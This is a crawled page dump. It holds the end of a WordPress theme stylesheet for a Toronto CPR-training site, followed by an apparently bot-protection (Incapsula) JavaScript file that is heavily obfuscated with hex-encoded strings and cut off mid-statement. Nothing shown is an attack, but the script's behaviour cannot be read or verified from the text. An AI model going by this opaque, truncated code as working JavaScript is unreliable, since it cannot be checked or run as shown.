	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.slider-sidebar-wrap ul li a:hover, .slider-sidebar-wrap ul li a:active, .slider-sidebar-wrap ul li a:focus {
	background:#707070;
	text-decoration:none;
}
@media (min-width: 980px) and (max-width: 1200px) {
	.slider-sidebar-wrap ul li a {
		font-size:30px;
		padding-top:30px;
		min-height:173px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.slider-sidebar-wrap ul li a {
		font-size:20px;
		padding-top:20px;
		min-height:133px;
	}
}
@media (max-width: 767px) {
	.slider-sidebar-wrap ul li a {
		min-height:inherit;
		padding:20px 0;
	}
}
.slider-sidebar-wrap ul li i.arrow {
	width:27px;
	height:28px;
	background:url(images/arrow.png) no-repeat;
	display:block;
	margin:20px auto 0;
}
.footer-widgets { padding:13px 0 0; }
@media (max-width: 767px) {
	.footer-widgets >div { margin-bottom:30px; }
}
.footer-widgets >div >div >h4, .footer-widgets >div >nav >h4 {
	font-size:18px;
	letter-spacing:0.2px;
	line-height:1em;
	color:#fff;
	margin-bottom:22px;
}
@media (max-width: 767px) {
	.footer-widgets >div >div >h4, .footer-widgets >div >nav >h4 { margin-bottom:10px; }
}
.footer-widgets [id*="categories"] li a, .footer-widgets [id*="archives"] li a, .footer-widgets [id*="nav_menu"] li a, .footer-widgets .list.custom-list li a { color:#797979; }
.footer-widgets [id*="categories"] li a:hover, .footer-widgets [id*="archives"] li a:hover, .footer-widgets [id*="nav_menu"] li a:hover, .footer-widgets .list.custom-list li a:hover { color:#ea4f5f; }
ul.contacts {
	margin:0 0 20px;
	padding-top:10px;
	list-style-type:none;
}
ul.contacts li {
	padding-left:35px;
	font:12px/18px Arial, "Helvetica Neue", Helvetica, sans-serif;
	color:#797979;
	margin-top:20px;
}
ul.contacts li:first-child { margin-top:0; }
ul.contacts li i {
	font-style:normal;
	display:inline-block;
}
ul.contacts li.adr { background:url(images/adr.png) no-repeat; }
ul.contacts li.tel { background:url(images/tel.png) no-repeat; }
.posts-grid.managment-team li { margin-bottom:10px; }
@media (max-width: 767px) {
	.posts-grid.managment-team li {
		width:31%;
		margin:0 0 3% 3%;
		float:left;
	}
	.posts-grid.managment-team li:nth-child(3n+1) { margin:0 0 3% 0; }
}
@media (max-width: 420px) {
	.posts-grid.managment-team li {
		width:48%;
		margin:0 0 4% 4%;
	}
	.posts-grid.managment-team li:nth-child(3n+1) { margin:0 0 4% 4%; }
	.posts-grid.managment-team li:nth-child(2n+1) { margin:0 0 4% 0; }
}
.posts-grid.managment-team li .thumbnail { margin:0 0 17px 0; }
.posts-grid.managment-team li h5 {
	font-size:13px;
	line-height:1.2em;
	margin:0 0 5px 0;
}
.posts-grid.managment-team li h5 a { color:#8f9090; }
.list.custom-list ul {
	margin:0;
	list-style-type:none;
}
.list.custom-list ul li {
	background:url(images/menu-arrow.png) no-repeat 0 12px;
	padding-left:9px;
	margin:0;
}
.list.custom-list ul li:before { display:none; }
@media (max-width: 1200px) {
	.list.custom-list ul li {
		padding:3px 0 3px 9px;
		background-position:0 11px;
	}
}
.list.custom-list ul li a {
	font:bold 10px/30px Arial, "Helvetica Neue", Helvetica, sans-serif;
	color:#ea4f5f;
	text-transform:uppercase;
}
@media (max-width: 1200px) {
	.list.custom-list ul li a { line-height:1.1em; }
}
.list.custom-list ul li a:hover {
	color:#797979;
	text-decoration:none;
}
.service-box {
	background:none;
	padding:0;
	border:none;
	box-shadow:none;
}
@media (max-width: 767px) {
	.service-box { margin-bottom:30px; }
}
.service-box .icon { margin:0 13px 0 0; }
.service-box .service-box_body .title {
	font-size:24px;
	line-height:1em;
	color:#fff;
	margin:11px 0 3px;
}
@media (max-width: 1200px) {
	.service-box .service-box_body .title { margin-top:0; }
}
@media (min-width: 768px) and (max-width: 1200px) {
	.service-box .service-box_body .title { font-size:18px; }
}
.service-box .service-box_body .service-box_txt {
	font-size:13px;
	line-height:1.2em;
	color:#fff;
	margin:0;
}
.service-box .service-box_body .btn-align { text-align:left; }
@media (min-width: 768px) and (max-width: 979px) {
	.service-box .service-box_body .btn-align {
		clear:both;
		margin-top:5px;
	}
}
.service-box .service-box_body .btn-align .btn {
	background:none;
	padding:0;
	font:bold 12px/1em 'Ubuntu', sans-serif;
	color:#fea8a8;
	text-transform:uppercase;
}
.service-box .service-box_body .btn-align .btn:before {
	content:"";
	width:13px;
	height:13px;
	display:inline-block;
	background:url(images/btn-arrow.png) no-repeat;
	margin-right:5px;
	position:relative;
	top:2px;
}
.service-box .service-box_body .btn-align .btn:hover { color:#fff; }
@media (max-width: 767px) {
	.posts-grid.recent-solutions li { margin-top:30px; }
	.posts-grid.recent-solutions li:first-child { margin-top:0; }
}
.posts-grid.recent-solutions li .thumbnail { margin-bottom:25px; }
.posts-grid.recent-solutions li h5 {
	margin:0 0 13px 0;
	font:bold 25px/1em 'Ubuntu', sans-serif;
	text-transform:none;
	letter-spacing:0;
}
.posts-grid.recent-solutions li h5 a { color:#797979; }
.posts-grid.recent-solutions li .excerpt { line-height:22px; }
.posts-grid.recent-solutions.recent-solutions li { margin-bottom:17px; }
.hero-unit {
	background:none;
	border-radius:0;
	padding:0;
	margin:0;
}
.hero-unit h1 {
	font-size:30px;
	line-height:30px;
	color:#9a9a9a;
	font-weight:normal;
	border:none !important;
	margin-bottom:18px !important;
	padding:0 !important;
}
.hero-unit h1 strong {
	color:#ea4f5f;
	font-weight:bold;
	font-size:48px;
	line-height:0.9em;
}
@media (max-width: 480px) {
	.hero-unit h1 strong { font-size:30px; }
}
.hero-unit p {
	font-size:14px;
	line-height:18px;
	margin:0 !important;
}
.hero-unit .texts {
	float:left;
	width:80%;
}
@media (max-width: 767px) {
	.hero-unit .texts {
		width:100%;
		float:none;
	}
}
.hero-unit .btn-align {
	float:right;
	margin-top:135px;
}
@media (max-width: 767px) {
	.hero-unit .btn-align {
		float:none;
		margin-top:20px;
	}
}
.hero-unit .btn-align .btn {
	text-transform:uppercase;
	padding:19px 30px;
}
.hero-unit .btn-align .btn:hover { background:#777; }
.home .hr { margin:30px 0 20px; }
.hr { background:#d6d6d6; }
.footer {
	background:none;
	border-top:1px solid #dadada;
}
nav.footer-nav {
	float:none;
	margin:0;
}
nav.footer-nav .menu {
	float:none;
	text-align:left;
}
nav.footer-nav .menu .menu-item {
	padding:0;
	display:block;
	float:none;
	background:url(images/menu-arrow.png) no-repeat 0 12px;
	padding-left:9px;
	margin:0;
}
@media (max-width: 1200px) {
	nav.footer-nav .menu .menu-item {
		padding:3px 0 3px 9px;
		background-position:0 11px;
	}
}
nav.footer-nav .menu .menu-item a { text-transform:uppercase; }
@media (max-width: 1200px) {
	nav.footer-nav .menu .menu-item a { line-height:1.1em; }
}
nav.footer-nav .menu .menu-item a:hover { color:#ea4f5f; }
nav.footer-nav .menu .menu-item.current-menu-item a {
	color:#ea4f5f;
	text-decoration:none;
}
.footer-text {
	float:none;
	font-size:11px;
	line-height:1.6em;
	color:#fff;
	margin:0 0 23px 5px;
	text-transform:uppercase;
	text-align:left;
}
.footer-text a { color:#ea4f5f; }
.social-nets-wrapper { text-align:left; }
.social-nets-wrapper .social {
	display:block;
	padding:0;
	margin:0;
	float:none;
	list-style-type:none;
}
.social-nets-wrapper .social li {
	float:left;
	width:36px;
	height:36px;
	margin:0 0 0 4px;
	transition:all 0.3s ease 0s;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.social-nets-wrapper .social li:first-child { margin:0; }
.social-nets-wrapper .social li.twitter > a { background:url(images/icons/icon-twitter.png) no-repeat; }
.social-nets-wrapper .social li.facebook > a { background:url(images/icons/icon-facebook.png) no-repeat; }
.social-nets-wrapper .social li.google > a { background:url(images/icons/icon-google.png) no-repeat; }
.social-nets-wrapper .social li.mail > a { background:url(images/icons/icon-mail.png) no-repeat; }
.social-nets-wrapper .social li >a {
	width:36px;
	height:36px;
	display:block;
	float:left;
	margin:0 30px 0 0;
	position:relative;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	transition:none;
}
.social-nets-wrapper .social li >a:hover { background-position:0 -36px; }
.social-nets-wrapper .social li >a i { display:none; }
.zoom-icon:before {
	background:url(images/zoom.png) !important;
	width:45px;
	height:45px;
	margin:-22px 0 0 -22px;
}
#back-top-wrapper p a {
	width:42px;
	height:42px;
	opacity:1;
}
#back-top-wrapper p a:hover { background:none; }
#back-top-wrapper p a:hover span {
	background:url(images/totop.png) no-repeat 0 -42px;
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/totop.png',sizingMethod='scroll');
}
#back-top-wrapper p a span {
	width:42px;
	height:42px;
	background:url(images/totop.png) no-repeat 0 0;
	transition:200ms all;
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/totop.png',sizingMethod='scroll');
}
@media (max-width: 600px) {
	#wpadminbar { top:-46px !important; }
}
.error404-holder { padding:80px 0; }
.error404-holder .error404-holder_num { color:#ea4f5f; }
@media (max-width: 767px) {
	.archive_h { margin-top:30px; }
}
.faq-list .marker {
	font-size:15px !important;
	color:#ea4f5f;
	margin-top:2px;
}
blockquote p { line-height:22px; }
.google-map, .flexslider { background:url(images/loading.gif) 50% 50% no-repeat; }
div.ajax-loader, .ajax-loader {
	position:relative;
	top:5px;
	background-image:url(images/loading.gif);
	width:24px;
	padding:24px 0 0 0;
	height:0px !important;
}
span.icon-play-circle {
	display:block;
	width:86px;
	height:86px;
	margin:-43px 0 0 -43px;
	background:url(images/video-zoom.png) no-repeat;
}
span.icon-play-circle:before { display:none !important; }
.ie9 .wpcf7-form p input[type="text"], .ie9 .wpcf7-form p input[type="email"], .ie8 .wpcf7-form p input[type="text"], .ie8 .wpcf7-form p input[type="email"] { padding-top:8px; }
.ie8 h1, .ie8 h2, .ie8 h3, .ie8 h4, .ie8 h5, .ie8 h6 { line-height:1.2em; }
.ie8 .wpcf7-form .wpcf7-not-valid-tip { font-size:8px !important; }
.ie8 .nav__primary .sf-menu >li:after {
	padding:0;
	left:0;
}
.ie8 .nav__primary .sf-menu >li >a { padding:51px 15px 71px; }
.ie8 .nav__primary .sf-menu >li >.sub-menu { width:120px; }
.ie8 .nav__primary .sf-menu >li:before { z-index:-1; }
.ie8 .nav__primary .sf-menu >li:after { display:none !important; }
.ie8 .nav__primary .sf-menu >li:hover { background:#ea4f5f; }
.ie8 .nav__primary .sf-menu >li.current-menu-item { background:#ea4f5f; }
.ie8 .nav__primary .sf-menu >li.sfHover { background:#ea4f5f; }
.ie8 .logo { margin:50px 0 30px 0; }
.ie8 .logo .logo_tagline {
	top:0;
	margin:5px 0 0;
	left:0;
	display:block;
}
.ie8 .logo .logo_h__txt { top:0; }
.ie8 .slider-sidebar-main:after {
	height:10px;
	background:url(images/slider-shadow-ie8.png) 50% 0 no-repeat;
}
.ie8 .slider-sidebar-main .span2 { width:159px; }
.ie8 .camera_caption { top:40px; }
.ie8 .camera_thumbs_cont { display:none !important; }
.ie8 .clients img.size-full { width:100%; }
.ie8 [id*="categories"] ul li, .ie8 [id*="archives"] ul li, .ie8 [id*="nav_menu"] ul li, .ie8 .list.custom-list ul li, .ie8 nav.footer-nav ul li {
	padding:3px 0 3px 9px;
	background-position:0 11px;
}
.ie8 [id*="categories"] ul li a, .ie8 [id*="archives"] ul li a, .ie8 [id*="nav_menu"] ul li a, .ie8 .list.custom-list ul li a, .ie8 nav.footer-nav ul li a { line-height:1.1em; }
.ie8 nav.footer-nav .menu .menu-item {
	padding:3px 0 3px 9px;
	background-position:0 11px;
}
.ie8 nav.footer-nav .menu .menu-item a { line-height:1.1em; }
.ie8 .search-form .search-form_it { padding-top:7px; }
.ie8 .search-form .search-form_is {
	display:block;
	margin:0;
}
.ie8 .slider-sidebar-wrap ul li:first-child a {
	height:172px;
	min-height:inherit !important;
}
.ie8 .slider-sidebar-wrap ul li a {
	font-size:30px;
	padding-top:30px;
	height:173px;
	min-height:inherit !important;
}
.ie8 .service-box .service-box_body .title {
	margin-top:0;
	font-size:18px;
}
.ie8 .posts-grid.recent-solutions .thumbnail, .ie8 .posts-grid.managment-team .thumbnail { width:100%; }
.ie8 .clients a {
	width:100%;
	display:inline-block;
}
.ie8 .clients img.size-full { width:100% !important; }
.ie8 .comment-author {
	width:80px !important;
	height:auto !important;
	margin-right:30px;
}
.ie8 .comment-author img {
	width:80px !important;
	height:80px !important;
}
.ie8 .post-author_gravatar { width:80px !important; }
.ie8 .comments-custom_li .thumbnail { width:88px !important; }
.ie8 .comments-custom_li .avatar { width:80px !important; }
.ie8 #respond #commentform p input {
	padding-top:7px;
	height:36px;
}
.ie8 #respond #commentform p input.btn {
	padding:13px 22px;
	height:40px;
	line-height:1.2em;
}
.off-site-payment-gateway {
	width:160px;
	position:relative;
	float:left;
}
div#moneris_hpp-payment-option-dv {
	margin-right:80px;
	margin-left:20px;
}
h3#off_line_payment {
	clear:both;
	margin-top:20px;
	display:block;
	float:left;
	width:100%;
}
#check-payment-option-dv {
	width:100%;
	position:relative;
	float:left;
}
p#external-link-msg-pg {
	clear:both;
	margin-top:20px;
	display:block;
	float:left;
	width:100%;
}
h3#off_line_payment { display:none !important; }
#check-payment-option-form-dv { display:block; }
a#check-payment-option-lnk { display:none !important; }
#check-payment-option-form-dv .event-display-boxes { display:none !important; }
a#finalize_check {
	float:none !important;
	text-align:center;
}
table.espresso-table thead.espresso-table-header-row {
	border-top:1px solid #eee;
	border-left:1px solid #eee;
	border-right:1px solid #eee;
}
table.espresso-table thead.espresso-table-header-row tr th {
	padding-left:10px;
	text-align:left;
	border-right:1px solid #eee;
}
table.espresso-table tbody {
	border-top:1px solid #eee;
	border-right:1px solid #eee;
}
table.espresso-table tbody tr.espresso-table-row { border-bottom:1px solid #eee; }
table.espresso-table tbody tr.espresso-table-row td {
	font-size:0.9rem;
	text-align:left;
	padding-left:10px;
	border-left:1px solid #eee;
}
table.espresso-table tbody tr.espresso-table-row td td.event_registration_link {
	padding-right:10px;
	border-right:1px solid #eee;
}
@media (max-width: 600px) {
	table.espresso-table tbody tr.espresso-table-row td { font-size:0.7rem; }
}
@media (max-width: 450px) {
	#event_wrapper { overflow-x:scroll; }
	#event_wrapper table#ee_filter_table { min-width:320px; }
}
.event_time .span_event_time_value { line-height:1em; }
.start_date .span_event_date_value { line-height:1em; }
.start_date .espresso_ical_link {
	position:relative;
	top:-5px;
	margin-left:10px;
}
.transition { transition:all 0.3s ease 0s; }
.clearfix { *zoom:1; }
.clearfix:before, .clearfix:after {
	display:table;
	content:"";
	line-height:0;
}
.clearfix:after { clear:both; }
.hide-text {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0;
}
.input-block-level {
	display:block;
	width:100%;
	min-height:30px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}


/*shubham*/
.about-wraper.covid h1:first-child {
    margin-top: 0;
}
.about-wraper.covid h1 {
    font-size: 17px;
    letter-spacing: 0.5px;
    margin-bottom: 5px;
    margin-top: 25px;
}
.testimonial-section {
    padding-left: 50px;
}
.testimonial-section .user-saying {
    margin-left: 50px;
}
.slider-parent .testi-user-img h2 {
    font-size: 45px;
    padding-top: 60px!important;
    padding-left:0px;
}
.gallery-thumbs{
	    height: 60%;
}

.testimonial-section .quote {
    height: 90%;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.torontocpr.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25371
content:
var _0x2f13=['\x66\x4d\x4b\x66\x54\x78\x52\x50\x77\x35\x72\x44\x6c\x55\x45\x3d','\x4d\x6c\x62\x44\x6c\x6b\x2f\x43\x6b\x67\x3d\x3d','\x77\x71\x4a\x39\x53\x38\x4b\x61\x4e\x38\x4b\x4c\x52\x6a\x4a\x31\x77\x34\x68\x5a\x77\x36\x72\x43\x6d\x63\x4b\x33\x46\x53\x78\x44\x77\x71\x4a\x45\x77\x71\x50\x43\x68\x4d\x4f\x48','\x47\x51\x51\x79\x77\x71\x76\x44\x6b\x77\x3d\x3d','\x77\x37\x44\x43\x74\x63\x4f\x2b\x61\x32\x45\x3d','\x77\x36\x59\x37\x4f\x63\x4b\x5a','\x66\x38\x4b\x56\x57\x44\x56\x4c\x77\x35\x4c\x44\x6e\x67\x3d\x3d','\x64\x4d\x4f\x6b\x77\x71\x73\x3d','\x77\x35\x6b\x71\x65\x41\x3d\x3d','\x62\x42\x2f\x44\x67\x77\x59\x3d','\x54\x78\x76\x44\x67\x7a\x64\x50\x77\x34\x74\x6c','\x77\x37\x2f\x44\x6f\x63\x4f\x78\x45\x58\x4c\x43\x6c\x6b\x6b\x61\x77\x70\x62\x43\x68\x79\x4d\x44\x77\x37\x38\x3d','\x77\x36\x30\x4e\x56\x77\x3d\x3d','\x77\x35\x48\x43\x6f\x38\x4b\x4a','\x77\x34\x72\x44\x6b\x43\x30\x3d','\x4d\x38\x4b\x34\x56\x73\x4f\x61\x51\x68\x2f\x43\x73\x63\x4f\x44\x77\x6f\x7a\x43\x72\x51\x76\x43\x71\x69\x50\x43\x68\x32\x74\x4d\x4d\x41\x30\x43\x77\x34\x68\x4b\x77\x6f\x78\x35\x47\x68\x59\x4b\x77\x70\x37\x44\x67\x58\x2f\x44\x73\x4d\x4f\x6b\x42\x51\x6b\x4a\x77\x71\x6c\x67\x77\x37\x37\x43\x76\x38\x4b\x6a\x77\x37\x4d\x3d','\x77\x34\x34\x4c\x41\x51\x3d\x3d','\x53\x63\x4b\x36\x77\x72\x38\x3d','\x54\x73\x4f\x52\x58\x77\x3d\x3d','\x46\x63\x4f\x79\x77\x6f\x33\x44\x6b\x77\x3d\x3d','\x4f\x4d\x4b\x77\x77\x72\x62\x43\x69\x46\x67\x56\x44\x38\x4f\x44\x63\x46\x54\x44\x73\x6a\x49\x74\x77\x37\x72\x43\x6e\x33\x4e\x33\x58\x57\x5a\x78\x77\x35\x45\x75\x77\x36\x6e\x44\x74\x63\x4b\x4b\x4a\x55\x55\x45\x48\x43\x77\x6a\x77\x71\x31\x32\x77\x34\x67\x50\x77\x36\x7a\x44\x69\x45\x37\x44\x67\x63\x4b\x35\x45\x41\x33\x43\x70\x4d\x4f\x35\x47\x56\x76\x43\x6c\x6e\x62\x43\x6b\x31\x30\x6d\x77\x71\x7a\x44\x6a\x38\x4b\x2b\x77\x36\x49\x53\x56\x45\x72\x44\x6e\x4d\x4f\x63\x46\x63\x4f\x37\x62\x77\x63\x3d','\x65\x63\x4b\x4a\x66\x4d\x4f\x62\x52\x52\x76\x43\x6c\x4d\x4f\x69\x77\x72\x44\x43\x67\x67\x58\x43\x6d\x41\x48\x43\x6a\x58\x5a\x47\x4b\x77\x73\x3d','\x66\x63\x4b\x41\x77\x71\x6b\x3d','\x42\x38\x4b\x52\x57\x77\x3d\x3d','\x56\x38\x4b\x6d\x4b\x77\x3d\x3d','\x77\x36\x33\x44\x6c\x44\x30\x3d','\x4a\x55\x58\x44\x67\x41\x3d\x3d','\x49\x73\x4f\x36\x77\x71\x30\x3d','\x54\x63\x4f\x34\x77\x34\x51\x3d','\x77\x71\x4c\x43\x6e\x46\x59\x3d','\x77\x72\x6e\x43\x70\x77\x51\x3d','\x4f\x38\x4f\x58\x77\x70\x59\x6d\x59\x63\x4f\x54','\x77\x36\x72\x43\x76\x54\x6b\x77\x41\x73\x4b\x37\x62\x4d\x4b\x62\x4c\x38\x4f\x50\x57\x41\x3d\x3d','\x48\x7a\x34\x79\x55\x42\x6f\x3d','\x49\x38\x4f\x4f\x77\x70\x30\x73','\x77\x6f\x35\x69\x4d\x77\x3d\x3d','\x77\x34\x63\x6c\x77\x72\x55\x3d','\x63\x32\x51\x79\x77\x37\x62\x43\x6b\x4d\x4f\x6b\x77\x70\x6a\x44\x6e\x38\x4f\x42\x58\x73\x4b\x64\x77\x71\x35\x54\x77\x37\x44\x43\x75\x4d\x4b\x6c\x46\x38\x4f\x6d\x77\x6f\x31\x30\x4d\x73\x4f\x70\x77\x72\x67\x56\x59\x58\x38\x43\x43\x52\x4e\x34','\x77\x72\x4c\x43\x67\x54\x4c\x43\x6a\x53\x33\x44\x6d\x4d\x4b\x46\x55\x38\x4f\x30\x44\x4d\x4b\x37\x59\x4d\x4f\x30\x77\x71\x73\x3d','\x77\x37\x30\x70\x59\x63\x4b\x47\x77\x72\x37\x43\x69\x63\x4b\x35\x77\x6f\x76\x43\x67\x63\x4b\x2f\x77\x71\x49\x6c\x59\x6a\x51\x3d','\x77\x35\x56\x69\x43\x4d\x4b\x50\x65\x4d\x4b\x53\x4b\x77\x45\x6a\x77\x35\x34\x4e\x77\x37\x58\x44\x6e\x51\x3d\x3d','\x4a\x6a\x74\x55\x56\x4d\x4f\x4c\x52\x4d\x4f\x34\x57\x63\x4b\x35\x77\x71\x51\x75\x54\x31\x50\x43\x6b\x63\x4b\x4e\x77\x70\x70\x53','\x62\x79\x66\x44\x68\x41\x3d\x3d','\x77\x34\x38\x4a\x44\x77\x3d\x3d','\x62\x63\x4f\x37\x77\x37\x2f\x43\x69\x51\x3d\x3d','\x77\x36\x54\x43\x70\x4d\x4f\x72\x54\x58\x7a\x44\x75\x4d\x4b\x71','\x53\x73\x4b\x46\x77\x6f\x59\x6b\x77\x34\x38\x47\x4f\x4d\x4f\x64','\x4a\x63\x4f\x4e\x77\x72\x45\x76\x66\x73\x4f\x42\x63\x48\x33\x44\x75\x67\x51\x35\x55\x73\x4f\x4a\x77\x71\x2f\x43\x74\x7a\x44\x43\x6d\x73\x4b\x4b\x77\x72\x49\x3d','\x5a\x38\x4b\x31\x77\x70\x34\x3d','\x77\x37\x50\x44\x76\x63\x4f\x6d\x46\x57\x66\x43\x6c\x33\x55\x46\x77\x6f\x66\x43\x69\x7a\x49\x49\x77\x36\x68\x64\x46\x58\x50\x44\x72\x54\x41\x3d','\x77\x35\x59\x6a\x77\x71\x45\x34\x77\x6f\x45\x34\x44\x4d\x4f\x37\x51\x78\x67\x3d','\x56\x63\x4b\x65\x4b\x77\x3d\x3d','\x77\x70\x33\x43\x6f\x48\x77\x70','\x77\x71\x31\x68\x77\x37\x56\x37\x46\x6d\x48\x44\x6e\x67\x3d\x3d','\x55\x46\x51\x73\x77\x71\x66\x44\x6c\x6d\x63\x75\x41\x30\x42\x37\x50\x38\x4f\x64\x77\x37\x52\x4a\x77\x71\x7a\x43\x6e\x6d\x54\x43\x68\x38\x4f\x47\x47\x6d\x44\x44\x74\x31\x45\x43\x77\x6f\x45\x3d','\x77\x35\x7a\x44\x6c\x6c\x49\x3d','\x58\x4d\x4b\x52\x57\x41\x51\x3d','\x77\x37\x62\x43\x6a\x38\x4b\x5a\x44\x6d\x73\x73\x77\x70\x6f\x3d','\x4b\x78\x38\x36\x58\x38\x4f\x71\x52\x78\x59\x42\x77\x70\x72\x43\x75\x46\x44\x43\x6f\x38\x4f\x67\x77\x36\x33\x43\x71\x63\x4f\x36\x53\x41\x49\x67\x5a\x4d\x4f\x49\x77\x34\x39\x30\x46\x73\x4b\x30\x65\x55\x76\x44\x67\x63\x4b\x53\x77\x6f\x66\x43\x71\x51\x3d\x3d','\x77\x36\x67\x78\x66\x41\x3d\x3d','\x77\x35\x62\x44\x75\x68\x49\x3d','\x77\x6f\x76\x43\x72\x6d\x41\x30','\x4f\x73\x4b\x6d\x57\x52\x6f\x56\x77\x6f\x44\x44\x75\x51\x3d\x3d','\x5a\x68\x73\x4a\x77\x37\x33\x43\x67\x73\x4f\x77\x77\x6f\x33\x44\x6e\x38\x4f\x41\x45\x73\x4b\x4f\x77\x70\x52\x69\x77\x37\x44\x43\x6f\x73\x4b\x38\x42\x38\x4f\x77','\x53\x4d\x4f\x6b\x77\x70\x38\x3d','\x54\x6b\x42\x72','\x77\x36\x62\x43\x73\x4d\x4b\x65\x51\x41\x3d\x3d','\x58\x73\x4b\x71\x45\x31\x38\x38\x77\x35\x44\x43\x69\x41\x3d\x3d','\x53\x51\x54\x44\x6c\x46\x7a\x43\x68\x41\x58\x44\x69\x63\x4f\x65\x52\x68\x58\x43\x68\x79\x5a\x39\x4b\x68\x45\x4d\x48\x31\x2f\x44\x74\x57\x55\x3d','\x43\x44\x31\x61\x56\x73\x4f\x49\x55\x73\x4f\x6a\x57\x67\x3d\x3d','\x48\x33\x58\x44\x71\x41\x3d\x3d','\x62\x54\x54\x44\x74\x51\x3d\x3d','\x52\x47\x6a\x44\x6a\x73\x4f\x4f','\x77\x34\x55\x2f\x4f\x63\x4b\x6f\x77\x37\x63\x6a\x63\x67\x3d\x3d','\x77\x71\x35\x6b\x77\x34\x59\x3d','\x77\x37\x63\x55\x55\x56\x77\x4f\x77\x37\x6f\x3d','\x63\x63\x4b\x44\x5a\x51\x78\x53\x77\x35\x72\x44\x69\x55\x50\x43\x68\x63\x4f\x72\x4c\x38\x4b\x71\x42\x4d\x4b\x68\x52\x73\x4f\x53\x41\x51\x4e\x52','\x77\x35\x63\x2b\x41\x67\x3d\x3d','\x77\x36\x48\x43\x69\x38\x4b\x66\x50\x32\x77\x31','\x53\x30\x74\x75\x77\x36\x30\x36\x55\x58\x45\x78\x77\x6f\x50\x44\x71\x63\x4f\x4a','\x77\x37\x51\x53\x48\x4d\x4f\x46\x43\x73\x4b\x7a\x77\x72\x6c\x50\x53\x54\x4e\x61\x45\x38\x4b\x53\x58\x73\x4f\x70\x77\x71\x2f\x43\x68\x78\x31\x5a\x77\x72\x52\x2f\x46\x73\x4b\x67\x61\x55\x68\x73\x61\x51\x4d\x62\x77\x37\x54\x43\x71\x54\x77\x3d','\x48\x30\x76\x44\x68\x30\x2f\x43\x6e\x77\x2f\x44\x67\x38\x4f\x44','\x56\x30\x74\x2b\x77\x37\x67\x44\x58\x57\x30\x73','\x56\x73\x4f\x51\x77\x72\x39\x32\x77\x37\x42\x34','\x77\x72\x4e\x47\x77\x34\x76\x43\x72\x77\x3d\x3d','\x77\x35\x76\x44\x69\x73\x4f\x6e','\x61\x68\x50\x44\x76\x67\x3d\x3d','\x77\x72\x54\x43\x6b\x6b\x6f\x3d','\x47\x63\x4b\x69\x57\x53\x73\x3d','\x77\x36\x4c\x44\x76\x73\x4b\x74\x77\x37\x4a\x64\x50\x38\x4f\x44','\x42\x4d\x4f\x63\x77\x72\x31\x36\x77\x37\x42\x73\x77\x36\x37\x44\x74\x51\x50\x44\x72\x63\x4b\x59\x4f\x67\x3d\x3d'];(function(_0x572f6e,_0x4e3082){var _0x2d1dc6=function(_0x276958){while(--_0x276958){_0x572f6e['\x70\x75\x73\x68'](_0x572f6e['\x73\x68\x69\x66\x74']());}};var _0x4ac927=function(){var _0x21d667={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x28e438,_0x156e67,_0x3c1b2f,_0x5d566e){_0x5d566e=_0x5d566e||{};var _0x21b5f5=_0x156e67+'\x3d'+_0x3c1b2f;var _0x5af273=0x0;for(var _0x5af273=0x0,_0x5d9ee0=_0x28e438['\x6c\x65\x6e\x67\x74\x68'];_0x5af273<_0x5d9ee0;_0x5af273++){var _0x3ac5aa=_0x28e438[_0x5af273];_0x21b5f5+='\x3b\x20'+_0x3ac5aa;var _0x5c6126=_0x28e438[_0x3ac5aa];_0x28e438['\x70\x75\x73\x68'](_0x5c6126);_0x5d9ee0=_0x28e438['\x6c\x65\x6e\x67\x74\x68'];if(_0x5c6126!==!![]){_0x21b5f5+='\x3d'+_0x5c6126;}}_0x5d566e['\x63\x6f\x6f\x6b\x69\x65']=_0x21b5f5;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2ecae4,_0x433f2b){_0x2ecae4=_0x2ecae4||function(_0x187529){return _0x187529;};var _0x1dbae2=_0x2ecae4(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x433f2b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1698db=function(_0x3a729f,_0x31bfee){_0x3a729f(++_0x31bfee);};_0x1698db(_0x2d1dc6,_0x4e3082);return _0x1dbae2?decodeURIComponent(_0x1dbae2[0x1]):undefined;}};var _0x17ce95=function(){var _0x3fe87f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3fe87f['\x74\x65\x73\x74'](_0x21d667['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x21d667['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x17ce95;var _0xc5a2d4='';var _0x346db7=_0x21d667['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x346db7){_0x21d667['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else 